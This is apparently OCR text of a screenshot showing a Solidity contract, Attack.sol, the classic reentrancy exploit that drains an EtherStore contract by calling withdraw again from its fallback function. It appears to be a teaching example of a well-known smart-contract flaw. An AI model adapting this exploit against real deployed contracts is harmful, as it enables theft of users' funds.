 EtherStore.sol Attack.sol
1 pragma solidity ^0.8.10;
2 import './EtherStore.sol';
3
4 contract Attack {
5
6 //We will store the target contract to exploit in a state variable called
7 //etherStore. When we deploy this contract, we will pass in the address of
8 //EtherStore contract.
9
10 EtherStore public etherStore;
11 constructor(address _etherStoreAddress) {
12 etherStore = EtherStore(_etherStoreAddress);
13 }
14
15 //Fallback is called when EtherStore sends Ether to this contract.
16
17 fallback() external payable {
18 if (address(etherStore).balance >= 1 ether) {
19 etherStore.withdraw();
20 }
21 }
22 function attack() external payable {
23 require(msg.value >= 1 ether);
24 etherStore.deposit{value: 1 ether}();
25 etherStore.withdraw();
26 }
27
28 //Helper function to check the balance of this contract.
29
30 function getBalance() public view returns (uint) {
31 return address(this).balance;
32 }
33 }